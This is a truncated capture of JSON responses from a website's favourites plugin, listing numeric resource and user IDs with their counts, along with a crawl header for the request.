:1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768817325596
body_size: 33901
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768817325596","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"845